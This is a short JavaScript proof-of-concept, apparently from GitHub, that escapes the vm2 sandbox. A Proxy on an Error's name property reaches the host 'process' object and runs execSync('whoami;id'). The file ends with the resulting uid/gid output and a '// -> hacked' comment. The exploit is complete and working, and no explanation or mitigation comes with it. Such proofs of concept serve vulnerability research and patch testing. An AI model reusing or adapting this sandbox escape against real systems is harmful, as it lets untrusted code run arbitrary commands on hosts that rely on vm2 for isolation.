 const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("whoami;id").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
svc
uid=1001(svc) gid=1001(svc) groups=1001(svc)